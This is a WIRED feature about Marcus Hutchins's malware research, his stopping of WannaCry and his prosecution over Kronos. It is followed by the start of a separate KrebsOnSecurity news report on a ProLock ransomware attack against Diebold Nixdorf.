Neino offered Hutchins $10,000 to build Kryptos Logic its own Kelihos tracker. Within weeks of landing that first job, Hutchins had built a tracker for a second botnet too, an even bigger, older amalgamation of hacked PCs known as Sality. After that, Kryptos Logic made Hutchins a job offer, with a six-figure annual salary. When Hutchins saw how the numbers broke down, he thought Neino must be joking. “What?” he remembers thinking. “You're going to send me this much money every month?”
It was more than he had ever earned as a cybercriminal malware developer. Hutchins had come to understand, too late, the reality of the modern cybersecurity industry: For a talented hacker in a Western country, crime truly doesn't pay.
In his first months at Kryptos Logic, Hutchins got inside one massive botnet after another: Necurs, Dridex, Emotet—malware networks encompassing millions of computers in total. Even when his new colleagues at Kryptos believed that a botnet was impregnable, Hutchins would surprise them by coming up with a fresh sample of the bot's code, often shared with him by a reader of his blog or supplied by an underground source. Again and again, he would deconstruct the program and—still working from his bedroom in Ilfracombe—allow the company to gain access to a new horde of zombie machines, tracking the malware's spread and alerting the hackers' victims.
“When it came to botnet research, he was probably one of the best in the world at that point. By the third or fourth month, we had tracked every major botnet in the world with his help,” Neino says. “He brought us to another level.”
Hutchins continued to detail his work on his MalwareTech blog and Twitter, where he began to be regarded as an elite malware-whisperer. “He's a reversing savant, when it comes down to it,” says Jake Williams, a former NSA hacker turned security consultant who chatted with MalwareTech and traded code samples with him around that time. “From a raw skill level, he's off the charts. He's comparable to some of the best I've worked with, anywhere.” Yet aside from his Kryptos Logic colleagues and a few close friends, no one knew MalwareTech's real identity. Most of his tens of thousands of followers, like Williams, recognized him only as the Persian cat with sunglasses that Hutchins used as a Twitter avatar.
In the fall of 2016, a new kind of botnet appeared: A piece of malware known as Mirai had begun to infect so-called internet-of-things devices—wireless routers, digital video recorders, and security cameras—and was lashing them together into massive swarms capable of shockingly powerful DDoS attacks. Until then, the largest DDoS attacks ever seen had slammed their targets with a few hundred gigabits per second of traffic. Now victims were being hit with more like 1 terabit per second, gargantuan floods of junk traffic that could tear offline anything in their path. To make matters worse, the author of Mirai, a hacker who went by the name Anna-Senpai, posted the code for the malware on HackForums, inviting others to make their own Mirai offshoots.
In September of that year, one Mirai attack hit the website of the security blogger Brian Krebs with more than 600 gigabits per second, taking his site down instantly. Soon after, the French hosting company OVH buckled under a 1.1-terabit-per-second torrent. In October, another wave hit Dyn, a provider of the domain-name-system servers that act as a kind of phone book for the internet, translating domain names into IP addresses. When Dyn went down, so did Amazon, Spotify, Netflix, PayPal, and Reddit for users across parts of North America and Europe. Around the same time, a Mirai attack hit the main telecom provider for much of Liberia, knocking most of the country off the internet.
Hutchins, always a storm chaser, began to track Mirai's tsunamis. With a Kryptos Logic colleague, he dug up samples of Mirai's code and used them to create programs that infiltrated the splintered Mirai botnets, intercepting their commands and creating a Twitter feed that posted news of their attacks in real time. Then, in January 2017, the same Mirai botnet that hit Liberia began to rain down cyberattacks on Lloyds of London, the largest bank in the UK, in an apparent extortion campaign that took the bank's website down multiple times over a series of days.
Thanks to his Mirai tracker, Hutchins could see which server was sending out the commands to train the botnet's firepower on Lloyds; it appeared that the machine was being used to run a DDoS-for-hire service. And on that server, he discovered contact information for the hacker who was administering it. Hutchins quickly found him on the instant messaging service Jabber, using the name “popopret.”
So he asked the hacker to stop. He told popopret he knew that he wasn't directly responsible for the attack on Lloyds himself, that he was only selling access to his Mirai botnet. Then he sent him a series of messages that included Twitter posts from Lloyds customers who had been locked out of their accounts, some of whom were stuck in foreign countries without money. He also pointed out that banks were designated as critical infrastructure in the UK, and that meant British intelligence services were likely to track down the botnet administrator if the attacks continued.
The DDoS attacks on the banks ended. More than a year later, Hutchins would recount the story on his Twitter feed, noting that he wasn't surprised the hacker had ultimately listened to reason. In his tweets, Hutchins offered a rare hint of his own secret past—he knew what it was like to sit behind a keyboard, detached from the pain inflicted on innocents far across the internet.
“In my career I've found few people are truly evil, most are just too far disconnected from the effects of their actions,” he wrote. “Until someone reconnects them.”
Around noon on May 12, 2017, just as Hutchins was starting a rare week of vacation, Henry Jones was sitting 200 miles to the east amid a cluster of a half-dozen PCs in an administrative room at the Royal London Hospital, a major surgical and trauma center in northeast London, when he saw the first signs that something was going very wrong.
Jones, a young anesthesiologist who asked that WIRED not use his real name, was finishing a lunch of chicken curry and chips from the hospital cafeteria, trying to check his email before he was called back into surgery, where he was trading shifts with a more senior colleague. But he couldn't log in; the email system seemed to be down. He shared a brief collective grumble with the other doctors in the room, who were all accustomed to computer problems across the National Health Service; after all, their PCs were still running Windows XP, a nearly 20-year-old operating system. “Another day at the Royal London,” he remembers thinking.
But just then, an IT administrator came into the room and told the staff that something more unusual was going on: A virus seemed to be spreading across the hospital's network. One of the PCs in the room had rebooted, and now Jones could see that it showed a red screen with a lock in the upper left corner. “Ooops, your files have been encrypted!” it read. At the bottom of the screen, it demanded a $300 payment in bitcoin to unlock the machine.
Jones had no time to puzzle over the message before he was called back into the surgical theater. He scrubbed, put on his mask and gloves, and reentered the operating room, where surgeons were just finishing an orthopedic procedure. Now it was Jones' job to wake the patient up again. He began to slowly turn a dial that tapered off the sevoflurane vapor feeding into the patient's lungs, trying to time the process exactly so that the patient wouldn't wake up before he'd had a chance to remove the breathing tube, but wouldn't stay out long enough to delay their next surgery.
As he focused on that task, he could hear the surgeons and nurses expressing dismay as they tried to record notes on the surgery's outcome: The operating room's desktop PC seemed to be dead.
Jones finished rousing the patient and scrubbed out. But when he got into the hallway, the manager of the surgical theater intercepted him and told him that all of his cases for the rest of the day had been canceled. A cyberattack had hit not only the whole hospital's network but the entire trust, a collection of five hospitals across East London. All of their computers were down.
Jones felt shocked and vaguely outraged. Was this a coordinated cyberattack on multiple NHS hospitals? With no patients to see, he spent the next hours at loose ends, helping the IT staff unplug computers around the Royal London. But it wasn't until he began to follow the news on his iPhone that he learned the full scale of the damage: It wasn't a targeted attack but an automated worm spreading across the internet. Within hours, it hit more than 600 doctor's offices and clinics, leading to 20,000 canceled appointments, and wiped machines at dozens of hospitals. Across those facilities, surgeries were being canceled, and ambulances were being diverted from emergency rooms, sometimes forcing patients with life-threatening conditions to wait crucial minutes or hours longer for care. Jones came to a grim realization: “People may have died as a result of this.”
Cybersecurity researchers named the worm WannaCry, after the .wncry extension it added to file names after encrypting them. As it paralyzed machines and demanded its bitcoin ransom, WannaCry was jumping from one machine to the next using a powerful piece of code called EternalBlue, which had been stolen from the National Security Agency by a group of hackers known as the Shadow Brokers and leaked onto the open internet a month earlier. It instantly allowed a hacker to penetrate and run hostile code on any unpatched Windows computer—a set of potential targets that likely numbered in the millions. And now that the NSA's highly sophisticated spy tool had been weaponized, it seemed bound to create a global ransomware pandemic within hours.
“It was the cyber equivalent of watching the moments before a car crash,” says one cybersecurity analyst who worked for British Telecom at the time and was tasked with incident response for the NHS. “We knew that, in terms of the impact on people's lives, this was going to be like nothing we had ever seen before.”
As the worm spread around the world, it infected the German railway firm Deutsche Bahn, Sberbank in Russia, automakers Renault, Nissan, and Honda, universities in China, police departments in India, the Spanish telecom firm Telefónica, FedEx, and Boeing. In the space of an afternoon, it destroyed, by some estimates, nearly a quarter-million computers' data, inflicting between $4 billion and $8 billion in damage.
Wannacry seemed poised to spread to the US health care system. "If this happens en masse, how many people die?" Corman remembers thinking. "Our worst nightmare seemed to be coming true."
For those watching WannaCry's proliferation, it seemed there was still more pain to come. Josh Corman, at the time a cybersecurity-focused fellow for the Atlantic Council, remembers joining a call on the afternoon of May 12 with representatives from the US Department of Homeland Security, the Department of Health and Human Services, the pharmaceutical firm Merck, and executives from American hospitals. The group, known as the Healthcare Cybersecurity Industry Taskforce, had just finished an analysis that detailed a serious lack of IT security personnel in American hospitals. Now WannaCry seemed poised to spread to the US health care system, and Corman feared the results would be far worse than they had been for the NHS. “If this happens en masse, how many people die?” he remembers thinking. “Our worst nightmare seemed to be coming true.”
At around 2:30 on that Friday afternoon, Marcus Hutchins returned from picking up lunch at his local fish-and-chips shop in Ilfracombe, sat down in front of his computer, and discovered that the internet was on fire. “I picked a hell of a fucking week to take off work,” Hutchins wrote on Twitter.
Within minutes, a hacker friend who went by the name Kafeine sent Hutchins a copy of WannaCry's code, and Hutchins began trying to dissect it, with his lunch still sitting in front of him. First, he spun up a simulated computer on a server that he ran in his bedroom, complete with fake files for the ransomware to encrypt, and ran the program in that quarantined test environment. He immediately noticed that before encrypting the decoy files, the malware sent out a query to a certain, very random-looking web address: iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com.
That struck Hutchins as significant, if not unusual: When a piece of malware pinged back to this sort of domain, that usually meant it was communicating with a command-and-control server somewhere that might be giving the infected computer instructions. Hutchins copied that long website string into his web browser and found, to his surprise, that no such site existed.
So he visited the domain registrar Namecheap and, at four seconds past 3:08 pm, registered that unattractive web address at a cost of $10.69. Hutchins hoped that in doing so, he might be able to steal control of some part of WannaCry's horde of victim computers away from the malware's creators. Or at least he might gain a tool to monitor the number and location of infected machines, a move that malware analysts call “sinkholing.”

What Is Sinkholing?
By Lily Hay Newman
Sure enough, as soon as Hutchins set up that domain on a cluster of servers hosted by his employer, Kryptos Logic, it was bombarded with thousands of connections from every new computer that was being infected by WannaCry around the world. Hutchins could now see the enormous, global scale of the attack firsthand. And as he tweeted about his work, he began to be flooded with hundreds of emails from other researchers, journalists, and system administrators trying to learn more about the plague devouring the world's networks. With his sinkhole domain, Hutchins was now suddenly pulling in information about those infections that no one else on the planet possessed.
For the next four hours, he responded to those emails and worked frantically to debug a map he was building to track the new infections popping up globally, just as he had done with Kelihos, Necurs, and so many other botnets. At 6:30 pm, around three and a half hours after Hutchins had registered the domain, his hacker friend Kafeine sent him a tweet posted by another security researcher, Darien Huss.
The tweet put forward a simple, terse statement that shocked Hutchins: “Execution fails now that domain has been sinkholed.”
In other words, since Hutchins' domain had first appeared online, WannaCry's new infections had continued to spread, but they hadn't actually done any new damage. The worm seemed to be neutralized.
Huss' tweet included a snippet of WannaCry's code that he'd reverse-engineered. The code's logic showed that before encrypting any files, the malware first checked if it could reach Hutchins' web address. If not, it went ahead with corrupting the computer's contents. If it did reach that address, it simply stopped in its tracks. (Malware analysts still debate what the purpose of that feature was—whether it was intended as an antivirus evasion technique or a safeguard built into the worm by its author.)
Hutchins hadn't found the malware's command-and-control address. He'd found its kill switch. The domain he'd registered was a way to simply, instantly turn off WannaCry's mayhem around the world. It was as if he had fired two proton torpedoes through the Death Star's exhaust port and into its reactor core, blown it up, and saved the galaxy, all without understanding what he was doing or even noticing the explosion for three and a half hours.
When Hutchins grasped what he'd done, he leaped up from his chair and jumped around his bedroom, overtaken with joy. Then he did something equally unusual: He went upstairs to tell his family.
Janet Hutchins had the day off from her job as a nurse at a local hospital. She had been in town catching up with friends and had just gotten home and started making dinner. So she had only the slightest sense of the crisis that her colleagues had been dealing with across the NHS. That's when her son came upstairs and told her, a little uncertainly, that he seemed to have stopped the worst malware attack the world had ever seen.
“Well done, sweetheart,” Janet Hutchins said. Then she went back to chopping onions.
ILLUSTRATION: JANELLE BARONE
It took a few hours longer for Hutchins and his colleagues at Kryptos Logic to understand that WannaCry was still a threat. In fact, the domain that Hutchins had registered was still being bombarded with connections from WannaCry-infected computers all over the globe as the remnants of the neutered worm continued to spread: It would receive nearly 1 million connections over the next two days. If their web domain went offline, every computer that attempted to reach the domain and failed would have its contents encrypted, and WannaCry's wave of destruction would begin again. “If this goes down, WannaCry restarts,” Hutchins' boss, Salim Neino, remembers realizing. “Within 24 hours, it would have hit every vulnerable computer in the world.”
Almost immediately, the problem grew: The next morning, Hutchins noticed a new flood of pings mixed into the WannaCry traffic hitting their sinkhole. He quickly realized that one of the Mirai botnets that he and his Kryptos colleagues had monitored was now slamming the domain with a DDoS attack—perhaps as an act of revenge for their work tracking Mirai, or simply out of a nihilistic desire to watch WannaCry burn down the internet. “It was like we were Atlas, holding up the world on our shoulders,” Neino says. “And now someone was kicking Atlas in the back at the same time.”
For days afterward, the attacks swelled in size, threatening to bring down the sinkhole domain. Kryptos scrambled to filter and absorb the traffic, spreading the load over a collection of servers in Amazon data centers and the French hosting firm OVH. But they got another surprise a few days later, when local police in the French city of Roubaix, mistakenly believing that their sinkhole domain was being used by the cybercriminals behind WannaCry, physically seized two of their servers from the OVH data center. For a week, Hutchins slept no more than three consecutive hours as he struggled to counter the shifting attacks and keep the WannaCry kill switch intact.
Meanwhile, the press was chipping away at Hutchins' carefully maintained anonymity. On a Sunday morning two days after WannaCry broke out, a local reporter showed up at the Hutchins' front door in Ilfracombe. The reporter's daughter had gone to school with Hutchins, and she recognized him in a Facebook photo that named him in its caption as MalwareTech.
Soon more journalists were ringing the doorbell, setting up in the parking lot across the street from their house, and calling so often that his family stopped answering the phone. British tabloids began to run headlines about the “accidental hero” who had saved the world from his bedroom. Hutchins had to jump over his backyard's wall to avoid the reporters staking out his front door. To defuse the media's appetite, he agreed to give one interview to the Associated Press, during which he was so nervous that he misspelled his last name and the newswire had to run a correction.
In those chaotic first days, Hutchins was constantly on edge, expecting another version of WannaCry to strike; after all, the hackers behind the worm could easily tweak it to remove its kill switch and unleash a sequel. But no such mutation occurred. After a few days, Britain's National Cybersecurity Center reached out to Amazon on Kryptos' behalf and helped the firm negotiate unlimited server capacity in its data centers. Then, after a week, the DDoS mitigation firm Cloudflare stepped in to offer its services, absorbing as much traffic as any botnet could throw at the kill-switch domain and ending the standoff.
When the worst of the danger was over, Neino was concerned enough for Hutchins' well-being that he tied part of his employee's bonus to forcing him to get some rest. When Hutchins finally went to bed, a week after WannaCry struck, he was paid more than $1,000 for every hour of sleep.
As uncomfortable as the spotlight made Hutchins, his newfound fame came with some rewards. He gained 100,000 Twitter followers virtually overnight. Strangers recognized him and bought him drinks in the local pub to thank him for saving the internet. A local restaurant offered him free pizza for a year. His parents, it seemed, finally understood what he did for a living and were deeply proud of him.
But only at Defcon, the annual 30,000-person Las Vegas hacker conference that took place nearly three months after WannaCry hit, did Hutchins truly allow himself to enjoy his new rock star status in the cybersecurity world. In part to avoid the fans who constantly asked for selfies with him, he and a group of friends rented a real estate mogul's mansion off the strip via Airbnb, with hundreds of palm trees surrounding the largest private pool in the city. They skipped the conference itself, with its hordes of hackers lining up for research talks. Instead they alternated between debaucherous partying—making ample use of the city's marijuana dispensaries and cybersecurity firms' lavish open-bar events—and absurd daytime acts of recreation.
One day they went to a shooting range, where Hutchins fired a grenade launcher and hundreds of high-caliber rounds from an M134 rotary machine gun. On other days they rented Lamborghinis and Corvettes and zoomed down Las Vegas Boulevard and through the canyons around the city. At a performance by one of Hutchins' favorite bands, the Chainsmokers, he stripped down to his underwear and jumped into a pool in front of the stage. Someone stole his wallet out of the pants he'd left behind. He was too elated to care.
Three years had passed since Hutchins' work on Kronos, and life was good. He felt like a different person. And as his star rose, he finally allowed himself—almost—to let go of the low-lying dread, the constant fear that his crimes would catch up with him.
Then, on his last morning in Vegas, Hutchins stepped barefoot onto the driveway of his rented mansion and saw a black SUV parked across the street.

Almost immediately, Hutchins gave his FBI interrogators a kind of half-confession. Minutes after the two agents brought up Kronos in the McCarran Airport interrogation room, he admitted to having created parts of the malware, though he falsely claimed to have stopped working on it before he turned 18. Some part of him, he says, still hoped that the agents might just be trying to assess his credibility as a witness in their WannaCry investigation or to strong-arm him into giving them control of the WannaCry sinkhole domain. He nervously answered their questions—without a lawyer present.
His wishful thinking evaporated, however, when the agents showed him a printout: It was the transcript of his conversation with “Randy” from three years earlier, when 20-year-old Hutchins had offered his friend a copy of the banking malware he was still maintaining at the time.
As his star rose, he finally allowed himself—almost—to let go of the low-lying dread, the constant fear that his crimes would catch up with him.
Finally, the red-headed agent who had first handcuffed him, Lee Chartier, made the agents' purpose clear. “If I'm being honest with you, Marcus, this has absolutely nothing to do with WannaCry,” Chartier said. The agents pulled out a warrant for his arrest on conspiracy to commit computer fraud and abuse.
Hutchins was driven to a Las Vegas jail in a black FBI SUV that looked exactly like the one he'd spotted in front of his Airbnb that morning. He was allowed one phone call, which he used to contact his boss, Salim Neino. Then he was handcuffed to a chair in a room full of prisoners and left to wait for the rest of the day and the entire night that followed. Only when he asked to use the bathroom was he let into a cell where he could lie down on a concrete bed until someone else asked to use the cell's toilet. Then he'd be moved out of the cell and chained to the chair again.
Instead of sleep, he mostly spent those long hours tumbling down the bottomless mental hole of his imagined future: months of pretrial detention followed by years in prison. He was 5,000 miles from home. It was the loneliest night of his 23-year-old life.
Unbeknownst to Hutchins, however, a kind of immune response was already mounting within the hacker community. After receiving the call from jail, Neino had alerted Andrew Mabbitt, one of Hutchins' hacker friends in Las Vegas; Mabbitt leaked the news to a reporter at Vice and raised the alarm on Twitter. Immediately, high-profile accounts began to take up Hutchins' cause, rallying around the martyred hacker hero.
“The DoJ has seriously fucked up,” tweeted one prominent British cybersecurity researcher, Kevin Beaumont. “I can vouch for @MalwareTechBlog being a really nice guy and also for having strong ethics,” wrote Martijn Grooten, the organizer of the Virus Bulletin cybersecurity conference, using Hutchins' Twitter handle. Some believed that the FBI had mistakenly arrested Hutchins for his WannaCry work, perhaps confusing him with the hackers behind the worm: “It's not often I see the entire hacker community really get this angry, but arresting @MalwareTechBlog for stopping an attack [is] unacceptable,” wrote Australian cypherpunk activist Asher Wolf.
Not everyone was supportive of Hutchins: Ex-NSA hacker Dave Aitel went so far as to write in a blog post that he suspected Hutchins had created WannaCry himself and triggered his own kill switch only after the worm got out of control. (That theory would be deflated eight months later, when the Justice Department indicted a North Korean hacker as an alleged member of a state-sponsored hacking team responsible for WannaCry.) But the overwhelming response to Hutchins' arrest was sympathetic. By the next day, the representative for Hutchins' region in the UK parliament, Peter Heaton-Jones, issued a statement expressing his “concern and shock,” lauding Hutchins' work on WannaCry and noting that “people who know him in Ilfracombe, and the wider cyber community, are astounded at the allegations against him.”
Mabbitt found Hutchins a local attorney for his bail hearing, and after Hutchins spent a miserable day in a crowded cage, his bail was set at $30,000. Stripped of his computers and phones, Hutchins couldn't get access to his bank accounts to cover that cost. So Tor Ekeland, a renowned hacker defense attorney, agreed to manage a legal fund in Hutchins' name to help cover the bond. Money poured in. Almost immediately, stolen credit cards began to show up among the sources of donations, hardly a good look for a computer fraud defendant. Ekeland responded by pulling the plug, returning all the donations and closing the fund.
But the hacker community's goodwill toward Hutchins hadn't run out. On the day he was arrested, a pair of well-known cybersecurity professionals named Tarah Wheeler and Deviant Ollam had flown back to Seattle from Las Vegas. By that Sunday evening, the recently married couple were talking to Hutchins' friend Mabbitt and learning about the troubles with Hutchins' legal fund.
Wheeler and Ollam had never met Hutchins and had barely even interacted with him on Twitter. But they had watched the Justice Department railroad idealistic young hackers for years, from Aaron Swartz to Chelsea Manning, often with tragic consequences. They imagined Hutchins, alone in the federal justice system, facing a similar fate. “We basically had a young, foreign, nerdy person of color being held in federal detention,” Wheeler says. “He was the closest thing to a global hero the hacker community had. And no one was there to help him.”
Wheeler had just received a five-figure severance package from the security giant Symantec because her division had been shuttered. She and Ollam had been planning to use the money as a down payment on a home. Instead, on a whim, they decided to spend it bailing out Marcus Hutchins.
Within 24 hours of leaving Las Vegas, they got on a flight back to the city. They landed on Monday afternoon, less than 90 minutes before the courthouse's 4 pm deadline for bail payments. If they didn't make it in time, Hutchins would be sent back to jail for another night. From the airport, they jumped in a Lyft to a bank where they took out a $30,000 cashier's check. But when they arrived at the courthouse, a court official told them it had to be notarized. Now they had only 20 minutes left until the court's office closed.
Wheeler was wearing Gucci loafers. She took them off and, barefoot in a black sweater and pencil skirt, sprinted down the street in the middle of a scorching Las Vegas summer afternoon, arriving at the notary less than 10 minutes before 4 pm. Soaked in sweat, she got the check notarized, flagged down a stranger's car, and convinced the driver to ferry her back to the courthouse. Wheeler burst through the door at 4:02 pm, just before the clerk closed up for the day, and handed him the check that would spring Marcus Hutchins from jail.
 Illustration: Janelle Barone
Illustration: Janelle BaroneFrom there, Hutchins was bailed to a crowded halfway house, while even more forces in the hacker community were gathering to come to his aid. Two veteran lawyers, Brian Klein and well-known hacker defense attorney Marcia Hofmann, took his case pro bono. At his arraignment he pleaded not guilty, and a judge agreed that he could be put under house arrest in Los Angeles, where Klein had an office. Over the next two months, his lawyers chipped away at his pretrial detainment conditions, allowing him to travel beyond his Marina del Rey apartment and to use computers and the internet—though the court forbade him access to the WannaCry sinkhole domain he had created. Eventually, even his curfew and GPS monitoring ankle bracelet were removed.
Hutchins got the news that those last pretrial restrictions were being lifted while attending a bonfire party on the beach with friendly hackers from the LA cybersecurity conference Shellcon. Somehow, getting indicted for years-old cybercrimes on a two-week trip to the US had delivered him to the city where he'd always dreamed of living, with relatively few limits on his freedom of movement. Kryptos Logic had put him on unpaid leave, so he spent his days surfing and cycling down the long seaside path that ran from his apartment to Malibu.
And yet he was deeply depressed. He had no income, his savings were dwindling, and he had charges hanging over him that promised years in prison.
Beyond all of that, he was tormented by the truth: Despite all the talk of his heroics, he knew that he had, in fact, done exactly what he was accused of. A feeling of overwhelming guilt had set in the moment he first regained access to the internet and checked his Twitter mentions a month after his arrest. “All of these people are writing to the FBI to say ‘you've got the wrong guy.’ And it was heartbreaking,” Hutchins says. “The guilt from this was a thousand times the guilt I'd felt for Kronos.” He says he was tempted to publish a full confession on his blog, but was dissuaded by his lawyers.
Many supporters had interpreted his not-guilty plea as a statement of innocence rather than a negotiating tactic, and they donated tens of thousands of dollars more to a new legal fund. Former NSA hacker Jake Williams had agreed to serve as an expert witness on Hutchins' behalf. Tarah Wheeler and Deviant Ollam had become almost foster parents, flying with him to Milwaukee for his arraignment and helping him get his life set up in LA. He felt he deserved none of this—that everyone had come to his aid only under the mistaken assumption of his innocence.
In fact, much of the support for Hutchins was more nuanced. Just a month after his arrest, cybersecurity blogger Brian Krebs delved into Hutchins' past and found the chain of clues that led to his old posts on HackForums, revealing that he had run an illegal hosting service, maintained a botnet, and authored malware—though not necessarily Kronos. Even as the truth started to come into focus, though, many of Hutchins' fans and friends seemed undeterred in their support for him. “We are all morally complex people,” Wheeler says. “For most of us, anything good we ever do comes either because we did bad before or because other people did good to get us out of it, or both.”
But Hutchins remained tortured by a kind of moral impostor syndrome. He turned to alcohol and drugs, effacing his emotions with large doses of Adderall during the day and vodka at night. At times, he felt suicidal. The guilt, he says, “was eating me alive.”
In the spring of 2018, nearly nine months after his arrest, prosecutors offered Hutchins a deal. If he agreed to reveal everything he knew about the identities of other criminal hackers and malware authors from his time in the underworld, they would recommend a sentence of no prison time.
Hutchins hesitated. He says he didn't actually know anything about the identity of Vinny, the prosecutors' real target. But he also says that, on principle, he opposed snitching on the petty crimes of his fellow hackers to dodge the consequences of his own actions. Moreover, the deal would still result in a felony record that might prevent him from ever returning to the US. And he knew that the judge in his case, Joseph Stadtmueller, had a history of unpredictable sentencing, sometimes going well below or above the recommendations of prosecutors. So Hutchins refused the deal and set his sights on a trial.
Soon afterward, prosecutors hit back with a superseding indictment, a new set of charges that brought the total to 10, including making false statements to the FBI in his initial interrogation. Hutchins and his lawyers saw the response as a strong-arm tactic, punishing Hutchins for refusing to accept their offer of a deal.
After losing a series of motions—including one to dismiss his Las Vegas airport confession as evidence—Hutchins finally took his lawyers' advice and accepted a plea bargain in April 2019. This new deal was arguably worse than the one he'd been offered earlier: After nearly a year and a half of wrangling with prosecutors, they now agreed only to make no recommendation for sentencing. Hutchins would plead guilty to two of the 10 charges, and would face as much as 10 years in prison and a half-million-dollar fine, entirely up to the judge's discretion.
Along with his plea, Hutchins finally offered a public confession on his website—not the full, guts-spilling one he wanted, but a brief, lawyerly statement his attorneys had approved. “I've pleaded guilty to two charges related to writing malware in the years prior to my career in security,” he wrote. “I regret these actions and accept full responsibility for my mistakes.”
Then he followed up with a more earnest tweet, intended to dispel an easy story to tell about his past immorality: that the sort of whitehat work he'd done was only possible because of his blackhat education—that a hacker's bad actions should be seen as instrumental to his or her later good deeds.
“There's [a] misconception that to be a security expert you must dabble in the dark side,” Hutchins wrote. “It's not true. You can learn everything you need to know legally. Stick to the good side.”
 Illustration: Janelle Barone
Illustration: Janelle BaroneOn a warm day in July, Hutchins arrived at a Milwaukee courthouse for his sentencing. Wearing a gray suit, he slipped in two hours early to avoid any press. As he waited with his lawyers in a briefing room, his vision tunneled; he felt that familiar sensation of impending doom begin to creep over him, the one that had loomed periodically at the back of his mind since he first went through amphetamine withdrawal five years earlier. This time, his anxiety wasn't irrational: The rest of his life was, in fact, hanging in the balance. He took a small dose of Xanax and walked through the halls to calm his nerves before the hearing was called to order.
When Judge Stadtmueller entered the court and sat, the 77-year-old seemed shaky, Hutchins remembers, and he spoke in a gravelly, quavering voice. Hutchins still saw Stadtmueller as a wild card: He knew that the judge had presided over only one previous cybercrime sentencing in his career, 20 years earlier. How would he decipher a case as complicated as this one?
But Hutchins remembers feeling his unease evaporate as Stadtmueller began a long soliloquy. It was replaced by a sense of awe.
Stadtmueller began, almost as if reminiscing to himself, by reminding Hutchins that he had been a judge for more than three decades. In that time, he said, he had sentenced 2,200 people. But none were quite like Hutchins. “We see all sides of the human existence, both young, old, career criminals, those like yourself,” Stadtmueller began. “And I appreciate the fact that one might view the ignoble conduct that underlies this case as against the backdrop of what some have described as the work of a hero, a true hero. And that is, at the end of the day, what gives this case in particular its incredible uniqueness.”
The judge quickly made clear that he saw Hutchins as not just a convicted criminal but as a cybersecurity expert who had “turned the corner” long before he faced justice. Stadtmueller seemed to be weighing the deterrent value of imprisoning Hutchins against the young hacker's genius at fending off malevolent code like WannaCry. “If we don't take the appropriate steps to protect the security of these wonderful technologies that we rely upon each and every day, it has all the potential, as your parents know from your mom's work, to raise incredible havoc,” Stadtmueller said, referring obliquely to Janet Hutchins' job with the NHS. “It's going to take individuals like yourself, who have the skill set, even at the tender age of 24 or 25, to come up with solutions.” The judge even argued that Hutchins might deserve a full pardon, though the court had no power to grant one.
Then Stadtmueller delivered his conclusion: “There are just too many positives on the other side of the ledger,” he said. “The final call in the case of Marcus Hutchins today is a sentence of time served, with a one-year period of supervised release.”
Hutchins could hardly believe what he'd just heard: The judge had weighed his good deeds against his bad ones and decided that his moral debt was canceled. After a few more formalities, the gavel dropped. Hutchins hugged his lawyers and his mother, who had flown in for the hearing. He left the courtroom and paid a $200 administrative fee. And then he walked out onto the street, almost two years since he had first been arrested, a free man.
After five months of long phone calls, I arranged to meet Marcus Hutchins in person for the first time at a Starbucks in Venice Beach. I spot his towering mushroom cloud of curls while he's still on the crowded sidewalk. He walks through the door with a broad smile. But I can see that he's still battling an undercurrent of anxiety. He declines a coffee, complaining that he hasn't been sleeping more than a few hours a night.
We walk for the next hours along the beach and the sunny backstreets of Venice, as Hutchins fills in some of the last remaining gaps in his life story. On the boardwalk, he stops periodically to admire the skaters and street performers. This is Hutchins' favorite part of Los Angeles, and he seems to be savoring a last look at it. Despite his sentence of time served, his legal case forced him to overstay his visa, and he's soon likely to be deported back to England. As we walk into Santa Monica, past rows of expensive beach homes, he says his goal is to eventually get back here to LA, which now feels more like home than Devon. “Someday I'd like to be able to live in a house by the ocean like this,” he says, “Where I can look out the window and if the waves are good, go right out and surf.”
Despite his case's relatively happy ending, Hutchins says he still hasn't been able to shake the lingering feelings of guilt and impending punishment that have hung over his life for years. It still pains him to think of his debt to all the unwitting people who helped him, who donated to his legal fund and defended him, when all he wanted to do was confess.
I point out that perhaps this, now, is that confession. That he's cataloged his deeds and misdeeds over more than 12 hours of interviews; when the results are published—and people reach the end of this article—that account will finally be out in the open. Hutchins' fans and critics alike will see his life laid bare and, like Stadtmueller in his courtroom, they will come to a verdict. Maybe they too will judge him worthy of redemption. And maybe it will give him some closure.
He seems to consider this. “I had hoped it would, but I don't really think so anymore,” he says, looking down at the sidewalk. He's come to believe, he explains, that the only way to earn redemption would be to go back and stop all those people from helping him—making sacrifices for him—under false pretenses. “The time when I could have prevented people from doing all that for me has passed.”
His motives for confessing are different now, he says. He's told his story less to seek forgiveness than simply to have it told. To put the weight of all those feats and secrets, on both sides of the moral scale, behind him. And to get back to work. “I don't want to be the WannaCry guy or the Kronos guy,” he says, looking toward the Malibu hills. “I just want to be someone who can help make things better.”
ANDY GREENBERG (@a_greenberg) is a senior writer at WIRED and the author of the book Sandworm: A New Era of Cyberwar and the Hunt for the Kremlin's Most Dangerous Hackers. A small section of this story is adapted from that book.
This article appears in the June issue. Subscribe now.
Let us know what you think about this article. Submit a letter to the editor at mail@wired.com.
Sursa: https://www.wired.com/story/confessions-marcus-hutchins-hacker-who-saved-the-internet/
-
2
-
-
Ransomware Hit ATM Giant Diebold Nixdorf
Diebold Nixdorf, a major provider of automatic teller machines (ATMs) and payment technology to banks and retailers, recently suffered a ransomware attack that disrupted some operations. The company says the hackers never touched its ATMs or customer networks, and that the intrusion only affected its corporate network.

Canton, Ohio-based Diebold [NYSE: DBD] is currently the largest ATM provider in the United States, with an estimated 35 percent of the cash machine market worldwide. The 35,000-employee company also produces point-of-sale systems and software used by many retailers.
According to Diebold, on the evening of Saturday, April 25, the company’s security team discovered anomalous behavior on its corporate network. Suspecting a ransomware attack, Diebold said it immediately began disconnecting systems on that network to contain the spread of the malware.
Sources told KrebsOnSecurity that Diebold’s response affected services for over 100 of the company’s customers. Diebold said the company’s response to the attack did disrupt a system that automates field service technician requests, but that the incident did not affect customer networks or the general public.
“Diebold has determined that the spread of the malware has been contained,” Diebold said in a written statement provided to KrebsOnSecurity. “The incident did not affect ATMs, customer networks, or the general public, and its impact was not material to our business. Unfortunately, cybercrime is an ongoing challenge for all companies. Diebold Nixdorf takes the security of our systems and customer service very seriously. Our leadership has connected personally with customers to make them aware of the situation and how we addressed it.”
NOT SO PRO LOCK
An investigation determined that the intruders installed the ProLock ransomware, which experts say is a relatively uncommon ransomware strain that has gone through multiple names and iterations over the past few months.
